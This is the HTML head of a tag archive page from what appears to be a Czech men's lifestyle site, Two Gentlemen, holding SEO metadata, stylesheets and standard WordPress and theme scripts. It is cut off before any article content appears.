

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/gentlemanske-navyky/
body_size: 32717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gentlemanské návyky Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/gentlemanske-navyky/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gentlemanské návyky Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/gentlemanske-navyky/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/gentlemanske-navyky/","url":"https://twogentlemen.cz/tag/gentlemanske-navyky/","name":"gentlemanské návyky Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/gentlemanske-navyky/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/gentlemanske-navyky/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1517940310602-26535839fe84.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/gentlemanske-navyky/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/gentlemanske-navyky/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/photo-1517940310602-26535839fe84.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1517940310602-26535839fe84.jpg","width":1050,"height":700},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/gentlemanske-navyky/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"gentlemanské návyky"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek gentlemanské návyky" href="https://twogentlemen.cz/tag/gentlemanske-navyky/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
